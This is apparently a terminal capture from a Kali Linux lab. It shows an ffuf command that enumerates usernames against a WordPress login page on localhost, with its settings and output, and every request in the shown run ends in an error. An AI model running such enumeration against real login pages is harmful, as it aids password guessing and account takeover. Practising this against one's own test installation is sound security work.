 ┌──(kali㉿kali)-[~/Desktop]
└─$ ffuf -request request.txt -w /usr/share/seclists/Usernames/Names/names.txt:USER -fr "Invalid username"

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : POST
 :: URL              : https://localhost:8000/wp-login.php
 :: Wordlist         : USER: /usr/share/seclists/Usernames/Names/names.txt
 :: Header           : sec-ch-ua-platform: "Linux"
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
 :: Header           : Sec-Fetch-Site: same-origin
 :: Header           : Sec-Fetch-User: ?1
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Header           : Connection: keep-alive
 :: Header           : Cache-Control: max-age=0
 :: Header           : sec-ch-ua-mobile: ?0
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
 :: Header           : Sec-Fetch-Dest: document
 :: Header           : sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
 :: Header           : Sec-Fetch-Mode: navigate
 :: Header           : Referer: http://localhost:8000/wp-login.php
 :: Header           : Host: localhost:8000
 :: Header           : Origin: http://localhost:8000
 :: Header           : Cookie: wordpress_test_cookie=WP+Cookie+check
 :: Header           : Accept-Language: en-US,en;q=0.9
 :: Data             : log=USER&pwd=PASS&wp-submit=Log+In&redirect_to=http%3A%2F%2Flocalhost%3A8000%2Fwp-admin%2F&testcookie=1
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Regexp: Invalid username
________________________________________________

:: Progress: [10177/10177] :: Job [1/1] :: 23 req/sec :: Duration: [0:06:13] :: Errors: 10177 ::